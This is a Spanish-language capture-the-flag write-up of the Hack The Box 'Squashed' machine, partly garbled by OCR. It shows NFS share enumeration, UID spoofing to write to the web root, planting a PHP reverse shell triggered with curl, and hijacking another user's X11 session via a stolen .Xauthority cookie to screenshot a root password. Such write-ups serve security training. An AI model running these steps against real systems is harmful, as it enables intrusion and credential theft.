## Máquina Squashed





### 18 Agosto

Hack The Box Creado por: dandy\_loco



## 1. Enumeración

Realizamos un PING a la máquina víctima para comprobar su TTL. A partir del valor devuelto, nos podemos hacer una idea del sistema operativo que tiene. En este caso podemos deducir que se trata de una máquina Linux.

Realizamos un escaneo exhaustivo de los puertos abiertos, con sus correspondientes servicios y versiones asociados.



Revisamos las tecnologías usadas por el servicio web con el comando whatweb.

Abrimos la dirección web <u>http://10.10.11.191</u> en nuestro navegador web y consultamos nuevamente las tecnologías usadas con el plugin wappalyzer por si nos aporta algo más de información.

)], IP[10.10.11.167], Meta-Author[Pawel Zuc

https://dandyloco.github.io/

| Miscellaneous         |        | CDN                  |
|-----------------------|--------|----------------------|
| Popper                |        | 🔷 cdnjs              |
| Web servers           |        | <u>Cloudflare</u>    |
| Apache HTTP<br>Server | 2.4.41 | JavaScript libraries |
| Operating systems     |        | FancyBox             |
| Operating systems     |        | <u>jQuery</u> 3.0.0  |
|                       |        | OWL Carousel         |
|                       |        | UI frameworks        |
|                       |        | Bootstrap            |

Realizamos una enumeración manual de la página web, pero no encontramos nada en especial. Tampoco encontramos nada realizando una enumeración de directorios con gobuster.

| ← → C @ ○ 은 10.10.11.191                                    |                                                                                                    |
|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🔭 Kali Linux 🛛 😰 Kali Tools 💆 Kali Docs 🗙 Kali Forums   🤻 K | ali NetHunter 👒 Exploit-DB 🦔 Google Hacking DB 👢 OffSec 🧖 Installation Cannot Co                                     |
|                                                             | HOME SERVICES ABOUT SHOP CONTACT                                                                                     |
|                                                             |                                                                                                    |
| and the state of the                                        |                                                                                                    |
|                                                             | FURNITURE                                                                                                    |
|                                                             | There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some fo |

## 2. Análisis de vulnerabilidades

Nos centramos en los demás servicios. Parece que se está compartiendo una serie de carpetas mediante el protocolo NFS.

#### ¿Qué es NFS?

Network File System, o NFS, es un protocolo de nivel de aplicación, según el Modelo OSI. Es utilizado para sistemas de archivos distribuido en un entorno de red de computadoras de área local. Posibilita que distintos sistemas conectados a una misma red accedan a ficheros remotos como si se tratara de locales.

Para comprobarlo, ejecutamos el siguiente comando, que nos dará los recursos compartidos.

(root@kali)-[/home/kali/HTB/Squashed]
# showmount -e 10.10.11.191
Export list for 10.10.11.191:
/home/ross \*
/var/www/html \*

Nos creamos unos directorios en nuestra máquina y probamos a ver si somos capaces de montar esos dos recursos.



Todo ha ido correcto, sin errores, por lo que deberíamos tener acceso a dichos recursos. Intentamos leer los ficheros del directorio, de lo que suponemos, es el directorio raíz de la página web. Pero nos da un error de acceso denegado.



Siguiendo este <u>enlace de Hacktricks</u> vemos que podemos hacer una enumeración más exhaustiva de los servicios de NFS.

| (root® kali)-[/<br># nmapscript=<br>Starting Nmap 7.93<br>Nmap scan report f | home/kali/H<br>nfs-ls.nse,<br>( https://n<br>or squashed | <b>TB/Squashed</b><br>Ifs-showmou<br>Imap.org )<br>.htb (10.10 | ] Forums o<br>nt.nse,nfs-<br>at 2023-08-<br>.11.191) | statfs<br>18 08: | etHunter de E)<br>.nse -p 2049,<br>29 CEST | (ploit-DB<br>111 10.10.1 | Google  -<br>.1.191 |
|------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------|------------------------------------------------------|------------------|--------------------------------------------|--------------------------|---------------------|
| Host is up (0.038s                                                           | latency).                                                |                                                                |                                                      |                  |                                            |                          |                     |
| PORT STATE SER<br>111/tcp open rpc                                           | VICE<br>bind                                             |                                                                |                                                      |                  |                                            |                          |                     |
| nfs-showmount:                                                               |                                                          |                                                                |                                                      |                  |                                            |                          | apt inst            |
| /home/ross *                                                                 |                                                          |                                                                |                                                      |                  |                                            |                          | nowmount            |
| _ /var/www/ntml<br>  nfs_ls:/volume /                                        | *<br>home/ross                                           |                                                                |                                                      |                  |                                            |                          | nould st            |
| access: Read L                                                               | ookup NoMod:                                             | ify NoExten                                                    | d NoDelete                                           | NoExec           | ute                                        |                          | lou cu si           |
| PERMISSION UID                                                               | GID SIZ                                                  | е тіме                                                         |                                                      | FILE             | NAME                                       |                          |                     |
| rwxr-xr-x 1001                                                               | 1001 4090                                                | 5 2023-08-                                                     | 18T06:01:01                                          |                  |                                            |                          | ount -t             |
| ????????????????????????????????????                                         | ? ?                                                      | ?                                                              | 2171/.57.01                                          |                  | ha                                         |                          | d /mnt              |
| rwx 1001                                                                     | 1001 4090                                                | 5 2022-10-                                                     | 21114.57.01<br>21T14:57:01                           | .cac             | ne<br>fiø                                  |                          | ano inte            |
| rwx 1001                                                                     | 1001 409                                                 | 5 2022-10-                                                     | 21T14:57:01                                          | .loc             | al                                         |                          |                     |
| rw— 1001                                                                     | 1001 247                                                 | 5 2022-12-                                                     | 27T15:33:41                                          | .xse             | ssion-errors.                              | old h                    | ttps://k            |
| rwxr-xr-x 1001                                                               | 1001 4090                                                | 5 2022-10-                                                     | 21T14:57:01                                          | Docu             | ments                                      |                          |                     |
| rwxr-xr-x 1001                                                               | 1001 4090                                                | 5 2022-10-                                                     | 21T14:57:01                                          | Musi             | c                                          |                          |                     |
| rwxr-xr-x 1001                                                               | 1001 4090                                                | 5 2022-10-<br>5 2022-10-                                       | 21114:57:01                                          | PICT<br>Dubl     | ic                                         |                          | _2:                 |
|                                                                              | 1001 4090                                                | 2022 10                                                        | 21114.37.01                                          | FUDE             | 10                                         |                          | e: Nmap             |
|                                                                              |                                                          |                                                                |                                                      |                  |                                            |                          | cription            |
| Volume /var/www/                                                             | html                                                     |                                                                |                                                      |                  |                                            |                          | mand: n             |
| access: Read N                                                               | oLookup NoMe                                             | odify_NoExt                                                    | end NoDelet                                          | e NoEx           | ecute                                      |                          |                     |
| PERMISSION UID                                                               | GID SIZE                                                 | 11ME<br>2022-00-1                                              | 9706.25.01                                           | FILEN            | AME                                        |                          |                     |
| TWXT-XT 2017                                                                 | 이 33 4090<br>7 7                                         | 2023-00-1                                                      | 8100.25.01                                           |                  |                                            |                          |                     |
| 277777777777777777777777777777777777777                                      | ??                                                       | ?                                                              |                                                      | .htac            | cess                                       |                          | HackT               |
| 2??????????????????????????????????????                                      |                                                          |                                                                |                                                      | css              |                                            |                          | TROWNT              |
| 2??????????????????????????????????????                                      |                                                          |                                                                |                                                      | image            | s                                          |                          |                     |
| 2??????????/@?hod                                                            |                                                          | ? >                                                            |                                                      | index            | .html                                      |                          |                     |
| ?????????????????????????????????????                                        | ??                                                       | ?                                                              |                                                      | js               |                                            |                          |                     |
| I_ Basic Forensic M<br>I_nfs_statfs+                                         |                                                          |                                                                |                                                      |                  |                                            |                          |                     |
| Filesvstem ~                                                                 | 1K-blocks                                                | Used                                                           | Available                                            | Use%             | Maxfilesize                                | Maxlink                  | 1000                |
| /home/ross                                                                   | 6071864.0                                                | 4490268.0                                                      | 1501848.0                                            | 75%              | 16.0T                                      | 32000                    | 1883 -              |
| _ /var/www/html                                                              | 6071864.0                                                | 4490268.0                                                      | 1501848.0                                            | 75%              | 16.0T                                      | 32000                    |                     |
| 2049/tcp open nfs                                                            |                                                          |                                                                |                                                      |                  |                                            |                          |                     |
| Nman dono: 1 TD ad                                                           | dross (1 bo                                              | t un) com                                                      | nod in 1 60                                          | socon            | de                                         |                          |                     |
| wmap done: I IP ad                                                           | dress (1 no:                                             | sc up) scan                                                    | ned 10 1.09                                          | secon            | us                                         |                          | ified 2mc           |
| (root® kali)-[/                                                              | home/kali/H                                              | <b>FB/Squashed</b>                                             |                                                      |                  |                                            |                          |                     |

Vemos que el propietario del directorio /var/www/html es un usuario cuyo UID es 2017. Revisando el mismo enlace anteriormente mencionado, vemos que podemos probar a cambiar nuestro UID para intentar ganar acceso al recurso.

### Permissions

If you mount a folder which contains **files or folders only accesible by some user** (by **UID**). You can **create locally** a user with that **UID** and using that **user** you will be able to **access** the file/folder.

#### Por tanto, nos creamos un usuario y modificamos su UID.



Nos convertimos en el usuario recién creado e intentamos de nuevo acceder a los archivos del recurso. Esta vez, podemos ver su contenido. Probamos a crear un fichero de prueba y nos lo permite, por lo que ya tenemos una vía potencial de ganar acceso a la máquina.

| (root⊛kali)-[~kali/HTB/Squa     | lashed]                                              |
|---------------------------------|------------------------------------------------------|
| \$ bash                         |                                                      |
| squashed@kali:/home/kali/HTB/So | Squashed\$ ls -la /mnt/htb_html/                     |
| total 56                        |                                                      |
| drwxr-xr 5 squashed www-data    | a 4096 ago 18 08:35 .                                |
| drwxr-xr-x 4 root root          | 4096 ago 16 08:10                                    |
| drwxr-xr-x 2 squashed www-data  | a 4096 ago 18 08:35 css                              |
| -rw-rr 1 squashed www-data      | a 44 oct 21 2022 .htaccess                           |
| drwxr-xr-x 2 squashed www-data  | a 4096 ago 18 08:35 images                           |
| -rw-r-1 squashed www-data       | a 32532 ago 18 08:35 index.html                      |
| drwxr-xr-x 2 squashed www-data  | a 4096 ago 18 08:35 js                               |
| squashed@kali:/home/kali/HTB/Sc | <pre>Squashed\$ touch /mnt/htb_html/prueba.txt</pre> |

# 3. Explotación y acceso

Nos descargamos de <u>aquí</u> un archivo malicioso que nos permita generar una reverse shell. Lo renombraremos shell.php y modificamos los parámetros de IP y puerto para ajustarlos a nuestro entorno. En mi caso, estaré escuchando con netcat por el puerto 443.



Lo copiamos al directorio raíz de la aplicación web y realizamos una petición al archivo que hemos subido, mediante curl.

squashed@kali:/home/kali/HTB/Squashed\$ cp /home/kali/HTB/Squashed/content/shell.php /mnt/htb\_html/. squashed@kali:/home/kali/HTB/Squashed\$ curl -s http://10.10.11.191/shell.php

#### Ganamos acceso a la máquina víctima.



### 4. Escalada de privilegios.

Comprobamos que estamos en la máquina host y no en un contenedor o similar.

alex@squashed:/\$ hostname -I 10.10.11.191 dead:beef::250:56ff:feb9:728d alex@squashed:/\$ Revisamos los subdirectorios de /home y vemos uno que nos resulta familiar de la fase de enumeración (/home/ross). Parece que es uno de los recursos, que podíamos montar por NFS.

| alex@squashed:/home/ross\$ils/-la/homeamente |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------|--|--|--|--|--|--|--|--|--|--|
|                                              |  |  |  |  |  |  |  |  |  |  |
|                                              |  |  |  |  |  |  |  |  |  |  |
|                                              |  |  |  |  |  |  |  |  |  |  |
|                                              |  |  |  |  |  |  |  |  |  |  |
|                                              |  |  |  |  |  |  |  |  |  |  |
| alex@squashed:/home/ross\$                   |  |  |  |  |  |  |  |  |  |  |
|                                              |  |  |  |  |  |  |  |  |  |  |

A pesar de estar como el usuario alex, tenemos capacidad de lectura sobre el directorio /home/ross. Revisamos su contenido y nos llama la atención los ficheros marcados en rojo.

| alex@squash         | ied:          | :/home | e/ross | s\$ ls          | -la  |    |       |                                     |         |
|---------------------|---------------|--------|--------|-----------------|------|----|-------|-------------------------------------|---------|
| drwyr-yr-y          | 14            | ross   | ross   | 4006            | Διισ | 18 | 06:01 |                                     |         |
|                     | 14            | 1033   | 1035   | 4090            | Aug  | 21 | 2022  |                                     |         |
| arwxr-xr-x          | - 4           | root   | root   | 4096            | UCT  | 21 | 2022  | 18.08:35 CSS                        |         |
| -rw                 | 11            | ross   | ross   | w - <b>57</b> 1 | Aug  | 18 | 06:01 | 21Xauthorityaccess                  |         |
| lrwxrwxrwx          | 21            | root   | root   | w-d <b>9</b> 1  | 0ct  | 20 | 2022  | .bash_history → /dev/               | /null   |
| drwx                | 11            | ross   | ross   | 4096            | 0ct  | 21 | 2022  | l <b>?cache</b> 5 index.html        |         |
| drwx                | 12            | ross   | ross   | 4096            | 0ct  | 21 | 2022  | L <b>:config</b> js                 |         |
| drwx                | 13            | ross   | ross   | 4096            | 0ct  | 21 | 2022  | : <b>:gnupg</b> t/htb_html/pruel    |         |
| drwx                | 13            | ross   | ross   | 4096            | 0ct  | 21 | 2022  | <pre>.localkali/HTB/Squashe</pre>   |         |
| lrwxrwxrwx          | 1             | root   | root   | /HT <b>9</b> /  | 0ct  | 21 | 2022  | lviminfo ↔//dev/null                |         |
| -rw                 | 1             | ross   | ross   | 2475            | Aug  | 18 | 06:01 | .xsession-errors                    |         |
| -rw <del>ak</del> a | 11            | ross   | ross   | 2475            | Dec  | 27 | 2022  | lxsession+errors≎old.               | .91/she |
| drwxr-xr-x          | 2             | ross   | ross   | 4096            | Oct  | 21 | 2022  | Desktop                             |         |
| drwxr-xr-x          | 2             | ross   | ross   | 4096            | 0ct  | 21 | 2022  | Documents                           |         |
| drwxr-xr-x          | 2             | ross   | ross   | 4096            | 0ct  | 21 | 2022  | Downloads                           |         |
| drwxr-xr-x          | y <b>2</b>    | ross   | ross   | 4096            | 0ct  | 21 | 2022  | Music                               |         |
| drwxr-xr-x          | in <b>2</b> - | ross   | ross   | 4096            | 0ct  | 21 | 2022  | Pictures                            |         |
| drwxr-xr-x          | ie <b>2</b> 1 | ross   | ross   | 4096            | 0ct  | 21 | 2022  | s <b>Public</b> r.                  |         |
| drwxr-xr-x          | 2             | ross   | ross   | 4096            | 0ct  | 21 | 2022  | Templates                           |         |
| drwxr-xr-x          | a <b>2</b> 1  | ross   | ross   | 4096            | 0ct  | 21 | 2022  | Videos11.191 Port 80 </td <td></td> |         |
| alex@squash         | ned:          | :/home | e/ross | 5\$             |      |    |       |                                     |         |
|                     |               |        |        |                 |      |    |       |                                     |         |

Estos ficheros son logs de errores de conexión del servicio X11. En él, podemos ver que se hace uso del fichero /home/ross/.Xauthority.

squashed@kali:/home/kali/HTB/Squashed\$ cat /mnt/htb\_ross/.xsession-errors
dbus-update-activation-environment: setting DBUS\_SESSION\_BUS\_ADDRESS=unix:path=/run/user/1001/bus
dbus-update-activation-environment: setting DISPLAY=:0 are activation-environment: setting XAUTHORITY=/home/ross/.Xauthority
dbus-update-activation-environment: setting QT\_ACCESSIBILITY=1
dbus-update-activation-environment: setting SHELL=/bin/sh

### ¿Qué son los ficheros .Xauthority?

Los ficheros .Xauthority, normalmente estan contenidos en la carpeta home del usuario y es utilizado por X11 para la autorización. Es un fichero que contiene una cookie de 128 bit. El cliente envía esta clave en texto plano al servidor para autorizar la conexión. Esta clave, es generada por DMX.

No podemos utilizar, desde la propia máquina ese fichero porque solo el usuario ross tiene acceso al mismo.

Sin embargo, hay que recordar que el directorio /home/ross se estaba publicando como recurso NFS. Al igual que hicimos con el directorio raíz de la página web, podemos volver a cambiarnos el UID del usuario squashed que nos creamos en nuestra máquina para tener acceso al fichero en cuestión.



Nos copiamos el fichero a nuestra máquina, desde el recurso compartido por NFS que tenemos montado.



Tal y como se indica en <u>Hacktricks</u>, para poder usar esa cookie, tenemos que cambiar nuestra variable de entono.

alex@squashed:/tmp\$ export XAUTHORITY=/tmp/.Xauthority alex@squashed:/tmp\$ \_\_\_\_\_

Vemos en qué ventana nos encontramos.

| alex@squashed:/tmp\$ | xauth list         |                                  |
|----------------------|--------------------|----------------------------------|
| squashed.htb/unix:0  | MIT-MAGIC-COOKIE-1 | c41c8516e64bef7cc165cbe91dfd89ae |
| alex@squashed:/tmp\$ |                    |                                  |

Tomamos una captura de pantalla en la sesión X11 del usuario roos y la pasamos a nuestra máquina de atacante.

| alex@squashed:/tmp\$ | xwd -root | -screen | -silent | -display | unix:0 > | <pre>screenshot.xwd</pre> |
|----------------------|-----------|---------|---------|----------|----------|---------------------------|
| alex@squashed:/tmp\$ | erver 80. |         |         |          |          |                           |

La convertimos en un formato de imagen legible.

—(root@kali)-[/home/kali/HTB/Squashed/content]
—# convert screenshot.xwd screenshot.png

Y conseguimos ver la clave de root. Probamos a convertirnos en root con dichas credenciales.

| Activities         | 🛈 KeePassXC 🔻                              |                | _?. <b>♦</b> )) | <del>ب</del> ڻ |          |          |       |   |  |
|--------------------|--------------------------------------------|----------------|-----------------|----------------|----------|----------|-------|---|--|
|                    | Passwords - KeePassXC                      |                |                 |                |          |          |       |   |  |
| <u>D</u> atabase E | <u>n</u> tries <u>G</u> roups <u>T</u> ool | s <u>H</u> elp |                 |                |          |          |       |   |  |
| P P P              | < < < 🐇 ।                                  | 🗊 🕘 🏰 I        | ۴ 🔒             |                | 🔍 Search | (Ctrl+F) |       | Ø |  |
|                    |                                            |                |                 |                | ·        |          |       |   |  |
| 📄 Root             |                                            | Title 🔻        | Username        | Password       |          | URL      | Notes |   |  |
|                    |                                            | 🛆 System       | root            | cah\$mei7      | 7rai9A   |          |       |   |  |
|                    |                                            |                |                 |                |          |          |       |   |  |
|                    |                                            |                |                 |                |          |          |       |   |  |
|                    | 1                                          | avacquacha     | d. /homo /mor   | et eu m        | oot      |          |       |   |  |
|                    | Pa                                         | ssword:        | 1:7 Home/ ros   | sə su r        | 001      |          |       |   |  |